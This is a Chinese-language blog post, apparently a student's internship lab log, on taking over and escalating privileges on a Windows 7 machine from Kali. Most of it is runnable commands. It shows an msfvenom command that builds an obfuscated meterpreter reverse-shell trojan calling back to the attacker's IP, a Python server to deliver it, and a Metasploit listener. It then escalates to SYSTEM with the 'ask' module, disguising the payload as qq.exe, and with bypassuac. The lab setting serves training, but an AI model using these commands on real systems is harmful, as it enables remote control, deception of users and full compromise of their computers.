粤嵌科技毕业实习Day17

粤嵌科技毕业实习Day17

提权

-







检查网络

-



kali执行以下代码,生成一个远程控制木马msf.exe。

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp lhost=192.168.220.128 lport=4444 -b "\x00" -e x86/shikata_ga_nai -i 10 -f exe >msf.exe #修改lhost(攻击机)和lport

-



kali开启服务器

python -m SimpleHTTPServer 800

-



进入msf框架进行配置并执行攻击指令开始监听。

msfconsole use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.220.128 #攻击机 run

-





win7访问恶意链接192.168.220.128:800下载软件

-

win7运行msf.exe,kali反弹成功

-

kali执行getuid指令,可以获取当前用户的信息,可知是普通管理员权限,还需要进一步提权。

getuid background #从 meterpreter 退出到MSF框架

方法一:提高程序运行级别提权

-



kali使用use进入模块,配置session信息。

use exploit/windows/local/ask info #查看需要修改的参数 sessions set session 1 #使用没有系统权限的session1

-



kali将文件名重命名为qq.exe进行伪装,并执行攻击指令。

set filename qq.exe run

-



win7弹出窗口,点击是。

-

kali使用getsystem指令提权,前后对比。

getuid getsystem getuid #用户为NT AUTHORITY\SYSTEM ,这个也就是Windows的系统权限。 background

方法二:bypassuac提权

-





kali使用use进入模块并执行攻击指令。

use exploit/windows/local/bypassuac info sessions set session 1 #使用没有系统权限的session1 run

-



kali使用getsystem指令提权,前后对比。

getuid getsystem getuid #用户为NT AUTHORITY\SYSTEM ,这个也就是Windows的系统权限。

本文作者:AlubNoBug

本文链接:https://www.cnblogs.com/AlubNoBug/p/13696547.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号